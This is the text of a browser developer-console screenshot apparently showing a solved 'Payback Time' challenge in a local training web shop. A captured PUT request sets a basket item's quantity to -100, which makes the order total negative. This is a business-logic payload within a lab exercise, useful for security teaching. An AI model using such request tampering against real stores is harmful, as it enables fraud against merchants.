 You successfully solved a challenge: Payback Time (Place an order that makes you rich.)
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility What's New
method:PUT All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Me... Domain File Initiator Type Transferred Size
PUT 127.0.0.1:... 13 /:1 (xhr) json 494 B 155 B
PUT 127.0.0.1:... 13 /:1 (xhr)
Juice (1000ml) -100 1.99¤
Total Price: -199¤
New Request
Cancel Send
Method URL
PUT http://127.0.0.1:3000/api/BasketItems/13
Request Headers
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIi
Content-Type: application/json
Content-Length: 17
Request Body
{"quantity":-100}